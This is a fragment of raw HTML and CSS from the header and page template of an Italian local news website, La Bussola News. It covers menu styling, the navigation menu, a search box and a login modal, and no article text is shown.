0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="49042" data-autoload-tpl-id="61367" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61367"
                    class="post-61367 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.labussolanews.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:22px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
